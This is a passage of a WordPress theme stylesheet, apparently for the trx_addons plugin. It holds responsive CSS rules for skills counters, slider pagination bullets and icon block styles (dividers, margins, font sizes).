  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_7-mobile:nth-child(7n) .sc_skills_item_wrap:after,
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_8-mobile:nth-child(8n) .sc_skills_item_wrap:after,
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_9-mobile:nth-child(9n) .sc_skills_item_wrap:after,
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_10-mobile:nth-child(10n) .sc_skills_item_wrap:after,
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_11-mobile:nth-child(11n) .sc_skills_item_wrap:after,
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_12-mobile:nth-child(12n) .sc_skills_item_wrap:after {
    display: none !important;
  }
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_2[class*=-mobile]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_3[class*=-mobile]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_4[class*=-mobile]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_5[class*=-mobile]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_6[class*=-mobile]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_7[class*=-mobile]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_8[class*=-mobile]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_9[class*=-mobile]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_10[class*=-mobile]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_11[class*=-mobile]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_12[class*=-mobile]:last-child .sc_skills_item_wrap:after {
    display: none !important;
  }
  /* counter_simple style */
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_2:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_3:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_4:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_5:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_6:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_7:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_8:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_9:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_10:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_11:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_12:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after {
    display: none !important;
  }
  .sc_skills_counter_simple.with_divider .sc_skills_columns [class*=trx_addons_column-]:not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after {
    display: block;
  }
  .sc_skills_counter_simple.with_divider .sc_skills_columns [class*=trx_addons_column-]:not([class*=-tablet]):not([class*=-mobile]):last-child .sc_skills_item_wrap:after {
    display: none;
  }
  .sc_skills_counter_simple.with_divider .sc_skills_columns [class*=trx_addons_column-][class*=-mobile] .sc_skills_item_wrap:after {
    display: block !important;
  }
  .sc_skills_counter_simple.with_divider .sc_skills_columns [class*=trx_addons_column-][class*=trx_addons_column-1_1-mobile] .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_2-mobile:nth-child(2n) .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_3-mobile:nth-child(3n) .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_4-mobile:nth-child(4n) .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_5-mobile:nth-child(5n) .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_6-mobile:nth-child(6n) .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_7-mobile:nth-child(7n) .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_8-mobile:nth-child(8n) .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_9-mobile:nth-child(9n) .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_10-mobile:nth-child(10n) .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_11-mobile:nth-child(11n) .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_12-mobile:nth-child(12n) .sc_skills_item_wrap:after {
    display: none !important;
  }
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_2[class*=-mobile]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_3[class*=-mobile]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_4[class*=-mobile]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_5[class*=-mobile]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_6[class*=-mobile]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_7[class*=-mobile]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_8[class*=-mobile]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_9[class*=-mobile]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_10[class*=-mobile]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_11[class*=-mobile]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_12[class*=-mobile]:last-child .sc_skills_item_wrap:after {
    display: none !important;
  }
  .sc_skills_counter_simple .sc_skills_total {
    font-size: 3em;
  }
  .sc_skills_counter_simple .sc_skills_item_title {
    font-size: 16px;
    line-height: 1.3em;
  }
  /* counter_extra style */
  .sc_skills_counter_extra .sc_skills_total {
    font-size: 2.8em;
  }
  .sc_skills_counter_extra .sc_skills_item_title {
    font-size: 16px;
    line-height: 1.3em;
  }
  .sc_skills_counter_extra .sc_skills_icon + .sc_skills_total {
    margin-top: 0.1em;
  }
  .sc_skills_counter_extra .sc_skills_item_title + .sc_skills_item {
    margin-top: 0.2em;
  }
  /* counter_modern style */
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_2:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_3:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_4:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_5:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_6:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_7:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_8:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_9:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_10:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_11:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_12:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after {
    display: none !important;
  }
  .sc_skills_counter_modern .sc_skills_columns [class*=trx_addons_column-]:not([class*=-tablet]):not([class*=-mobile]) .sc_skills_item_wrap:after {
    display: block;
  }
  .sc_skills_counter_modern .sc_skills_columns [class*=trx_addons_column-]:not([class*=-tablet]):not([class*=-mobile]):last-child .sc_skills_item_wrap:after {
    display: none;
  }
  .sc_skills_counter_modern .sc_skills_columns [class*=trx_addons_column-][class*=-mobile] .sc_skills_item_wrap:after {
    display: block !important;
  }
  .sc_skills_counter_modern .sc_skills_columns [class*=trx_addons_column-][class*=trx_addons_column-1_1-mobile] .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_2-mobile:nth-child(2n) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_3-mobile:nth-child(3n) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_4-mobile:nth-child(4n) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_5-mobile:nth-child(5n) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_6-mobile:nth-child(6n) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_7-mobile:nth-child(7n) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_8-mobile:nth-child(8n) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_9-mobile:nth-child(9n) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_10-mobile:nth-child(10n) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_11-mobile:nth-child(11n) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_12-mobile:nth-child(12n) .sc_skills_item_wrap:after {
    display: none !important;
  }
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_2[class*=-mobile]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_3[class*=-mobile]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_4[class*=-mobile]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_5[class*=-mobile]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_6[class*=-mobile]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_7[class*=-mobile]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_8[class*=-mobile]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_9[class*=-mobile]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_10[class*=-mobile]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_11[class*=-mobile]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_12[class*=-mobile]:last-child .sc_skills_item_wrap:after {
    display: none !important;
  }
  .sc_skills_counter_modern .sc_skills_item_title {
    font-size: 20px;
  }
  .sc_skills_counter_modern .sc_skills_item_wrap {
    min-height: 5.5em;
  }
  .sc_skills_counter_modern .sc_skills_total {
    font-size: 6.5em;
  }
  /* skills_br_control */
  .skills_br_control .sc_skills_item_title > br {
    display: initial;
  }
  /* Skills End
  ++++++++++++++++++++*/
  /* Slider Controls Start
  ++++++++++++++++++++++ */
  /* global */
  .sm_left .sc_slider_controls .slider_controls_wrap {
    -ms-flex-pack: start;
    -webkit-box-pack: start;
            justify-content: flex-start;
  }
  /* alter style */
  .sc_slider_controls_alter.slider_pagination_style_bullets .slider_pagination_bullet {
    width: 8px;
    height: 8px;
    margin: 0 8px;
  }
  .sc_slider_controls_alter.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active:after {
    width: 16px;
    height: 16px;
  }
  /* Slider Controls End
  ++++++++++++++++++++++ */
  /* Icons Start
  ++++++++++++++++ */
  /* global */
  .sc_icons .sc_icons_item_description {
    font-size: 16px;
  }
  .sc_icons .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,
  .sc_icons .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link {
    margin-top: 1em;
  }
  .sc_icons_item_description ul > li {
    margin: 4px 0;
  }
  /* default style */
  .sc_icons_default .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_default .sc_icons_image + .sc_icons_item_details {
    margin-top: 0.6em;
  }
  .sc_icons_default .sc_icons_item_title + .sc_icons_item_description {
    margin-top: 0.4em;
  }
  .sc_icons_default .sc_icons_item_title + .sc_icons_item_description p {
    margin-bottom: 0.5em;
  }
  .sc_icons_default .sc_icons_item_title + .sc_icons_item_description p:last-child {
    margin-bottom: 0;
  }
  .sc_icons_default .sc_icons_icon:before,
  .sc_icons_default .sc_icons_icon > span:before {
    font-size: 3.6em;
  }
  /* plate style */
  .sc_icons_plate .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,
  .sc_icons_plate .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link {
    margin-top: 0.1em;
  }
  /* simple style */
  .sc_icons_simple .sc_icons_item .sc_icons_item_more_link {
    font-size: 18px;
    line-height: 22px;
  }
  .sc_icons_simple .sc_icons_item + .sc_icons_item {
    margin-top: 1em;
  }
  .sc_icons_simple.sc_align_center .sc_icons_item {
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
    -ms-flex-align: center;
    -webkit-box-align: center;
            align-items: center;
  }
  .sc_icons_simple.sc_align_center .sc_icons_icon + .sc_icons_item_details, .sc_icons_simple.sc_align_center .sc_icons_image + .sc_icons_item_details {
    margin-left: 0;
    margin-top: 0.6em;
  }
  /* light style */
  .sc_icons_light .sc_icons_item_title {
    font-size: 1.1em;
  }
  .sc_icons_light .sc_icons_item_title + .sc_icons_item_description {
    margin-top: 0.4em;
  }
  .sc_icons_light .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_light .sc_icons_image + .sc_icons_item_details {
    margin-top: 1em;
  }
  .sc_icons_light .sc_icons_icon:before,
  .sc_icons_light .sc_icons_icon > span:before {
    font-size: 2.8em;
  }
  .sc_icons_light.sc_icons_size_small .sc_icons_icon:before, .sc_icons_light.sc_icons_size_small .sc_icons_icon > span:before {
    font-size: 2.2em;
  }
  .sc_icons_light.sc_icons_size_large .sc_icons_icon:before, .sc_icons_light.sc_icons_size_large .sc_icons_icon > span:before {
    font-size: 3.4em;
  }
  .sc_icons_light .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,
  .sc_icons_light .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link {
    margin-top: 1em;
  }
  /* common style */
  .sc_icons_common .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_common .sc_icons_image + .sc_icons_item_details {
    margin-top: 1em;
  }
  .sc_icons_common .sc_icons_item_title + .sc_icons_item_description {
    margin-top: 0.4em;
  }
  /* creative style */
  .sc_icons_creative .sc_icons_item_title + .sc_icons_item_description {
    margin-top: 0.6em;
  }
  .sc_icons_creative .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_creative .sc_icons_image + .sc_icons_item_details {
    margin-top: 1em;
  }
  .sc_icons_creative .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,
  .sc_icons_creative .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link {
    margin-top: 0.8em;
  }
  .sc_icons_creative .sc_icons_icon > span {
    width: 108px;
    height: 108px;
    line-height: 108px;
  }
  .sc_icons_creative .sc_icons_decoration_bg svg.decor-svg {
    width: 108px;
    height: 108px;
  }
  /* modern style */
  .sc_icons_modern .sc_icons_item {
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-direction: row;
  }
  .sc_icons_modern .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_modern .sc_icons_image + .sc_icons_item_details {
    margin-left: 0.8em;
    margin-top: 0;
  }
  .sc_icons_modern .sc_icons_item_title + .sc_icons_item_description {
    margin-top: 0.4em;
  }
  .sc_icons_modern .sc_icons_item_title {
    font-size: 1.3em;
  }
  .sc_icons_modern .sc_icons .sc_icons_icon:before,
  .sc_icons_modern .sc_icons .sc_icons_icon > span:before {
    font-size: 3.8em;
  }
  .sc_icons_modern.sc_icons_size_small .sc_icons_icon:before, .sc_icons_modern.sc_icons_size_small .sc_icons_icon > span:before {
    font-size: 2.8em;
  }
  .sc_icons_modern.sc_icons_size_large .sc_icons_icon:before, .sc_icons_modern.sc_icons_size_large .sc_icons_icon > span:before {
    font-size: 4.8em;
  }
  /* motley style */
  .sc_icons_motley .sc_icons_item_title + .sc_icons_item_description {
    margin-top: 0.4em;
  }
  .sc_icons_motley .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_motley .sc_icons_image + .sc_icons_item_details {
    margin-top: 0.8em;
  }
  /* card style */
  .sc_icons_card .sc_icons_item {
    padding: 3em 1.8em 2em;
  }
  .sc_icons_card .sc_icons_item_title + .sc_icons_item_description {
    margin-top: 0.7em;
  }
  .sc_icons_card .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_card .sc_icons_image + .sc_icons_item_details {
    margin-top: 1.6em;
  }
  .sc_icons_card .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,
  .sc_icons_card .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link {
    margin-top: 1.3em;
  }
  /* hover style */
  .sc_icons_hover .sc_icons_item {
    padding: 1.8em;
  }
  .sc_icons_hover .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,
  .sc_icons_hover .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link {
    margin-top: 0.8em;
  }
  .sc_icons_hover .sc_icons_item_title + .sc_icons_item_description {
    margin-top: 0.4em;
  }
  /* hover2 style */
  .sc_icons_hover2.sc_align_right .sc_icons_item .sc_icons_item_details {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    margin-right: 0;
  }
  .sc_icons_hover2.sc_align_right .sc_icons_item .sc_icons_icon, .sc_icons_hover2.sc_align_right .sc_icons_item .sc_icons_image {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    -ms-flex-item-align: end;
        align-self: end;
  }
  .sc_icons_hover2.sc_align_center .sc_icons_item .sc_icons_icon, .sc_icons_hover2.sc_align_center .sc_icons_item .sc_icons_image {
    -ms-flex-item-align: center;
        align-self: center;
  }
  .sc_icons_hover2 .sc_icons_item {
    padding: 1.8em;
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
  }
  .sc_icons_hover2 .sc_icons_item_title + .sc_icons_item_description {
    margin-top: 0.5em;
  }
  .sc_icons_hover2 .sc_icons_item_details {
    width: 100%;
  }
  .sc_icons_hover2 .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_hover2 .sc_icons_image + .sc_icons_item_details, .sc_icons_hover2.sc_icons_size_small .sc_icons_icon + .sc_icons_item_details, .sc_icons_hover2.sc_icons_size_small .sc_icons_image + .sc_icons_item_details {
    padding: 0;
    margin-left: 0;
    margin-top: 0.6em;
  }
  .sc_icons_hover2.sc_icons_size_large .sc_icons_icon:before, .sc_icons_hover2.sc_icons_size_large .sc_icons_icon > span:before {
    font-size: 4.8em;
  }
  /* accent style */
  .sc_icons_accent .sc_icons_item {
    padding: 2.8em 1.8em;
  }
  .sc_icons_accent .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_accent .sc_icons_image + .sc_icons_item_details {
    margin-top: 0.8em;
  }
  .sc_icons_accent .sc_icons_item_title + .sc_icons_item_description {
    margin-top: 0.4em;
  }
  /* accent2 style */
  .sc_icons_accent2 .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_accent2 .sc_icons_image + .sc_icons_item_details {
    margin-top: 2.6em;
  }
  /* decoration style */
  .sc_icons_decoration .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_decoration .sc_icons_image + .sc_icons_item_details {
    margin-top: 1em;
  }
  .sc_icons_decoration .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,
  .sc_icons_decoration .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link {
    margin-top: 0.8em;
  }
  /* figure style */
  .sc_icons_figure .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_figure .sc_icons_image + .sc_icons_item_details {
    margin-top: 1.3em;
  }
  .sc_icons_figure .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,
  .sc_icons_figure .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link {
    margin-top: 1.2em;
  }
  /* number style */
  .sc_icons_number .sc_icons_columns_wrap .trx_addons_column-1_3:not([class*=-mobile]):nth-child(3) {
    width: 100% !important;
  }
  .sc_icons_number .sc_icons_item {
    min-height: 4em;
  }
  .sc_icons_number .sc_icons_item_number {
    font-size: 6em;
    top: -0.27em;
  }
  .sc_icons_number .sc_icons_item_header + .sc_icons_item_details {
    margin-top: 0.3em;
  }
  .sc_icons_number .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link {
    margin-top: 0.6em;
  }
  .sc_icons_number.sc_align_center .sc_icons_item_number, .sc_icons_number.sc_align_right .sc_icons_item_number {
    top: -0.27em;
  }
  /* rounded style */
  .sc_icons_rounded .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_rounded .sc_icons_image + .sc_icons_item_details {
    margin-top: 1em;
  }
  .sc_icons_rounded .sc_icons_item_title + .sc_icons_item_description {
    margin-top: 0.4em;
  }
  .sc_icons_rounded .sc_icons_icon > span,
  .sc_icons_rounded .sc_icons_icon,
  .sc_icons_rounded .sc_icons_image {
    width: 6.4em;
    height: 6.4em;
    line-height: 6.4em;
  }
  /* divider style */
  .sc_icons_divider .sc_icons_columns_wrap.trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-] {
    padding-bottom: var(--theme-var-grid_gap);
  }
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_2:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_3:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_4:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_5:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_6:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_7:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_8:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_9:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_10:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_11:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_12:nth-child(2n):not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after {
    display: none !important;
  }
  .sc_icons_divider .sc_icons_columns_wrap [class*=trx_addons_column-]:not([class*=-tablet]):not([class*=-mobile]) .sc_icons_item:after {
    display: block;
  }
  .sc_icons_divider .sc_icons_columns_wrap [class*=trx_addons_column-]:not([class*=-tablet]):not([class*=-mobile]):last-child .sc_icons_item:after {
    display: none;
  }
  .sc_icons_divider .sc_icons_columns_wrap [class*=trx_addons_column-][class*=-mobile] .sc_icons_item:after {
    display: block !important;
  }
  .sc_icons_divider .sc_icons_columns_wrap [class*=trx_addons_column-][class*=trx_addons_column-1_1-mobile] .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_2-mobile:nth-child(2n) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_3-mobile:nth-child(3n) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_4-mobile:nth-child(4n) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_5-mobile:nth-child(5n) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_6-mobile:nth-child(6n) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_7-mobile:nth-child(7n) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_8-mobile:nth-child(8n) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_9-mobile:nth-child(9n) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_10-mobile:nth-child(10n) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_11-mobile:nth-child(11n) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_12-mobile:nth-child(12n) .sc_icons_item:after {
    display: none !important;
  }
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_2[class*=-mobile]:last-child .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_3[class*=-mobile]:last-child .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_4[class*=-mobile]:last-child .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_5[class*=-mobile]:last-child .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_6[class*=-mobile]:last-child .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_7[class*=-mobile]:last-child .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_8[class*=-mobile]:last-child .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_9[class*=-mobile]:last-child .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_10[class*=-mobile]:last-child .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_11[class*=-mobile]:last-child .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_12[class*=-mobile]:last-child .sc_icons_item:after {
    display: none !important;
  }
  .sc_icons_divider .slider-wrapper .sc_icons_item:after {
    display: none;
  }
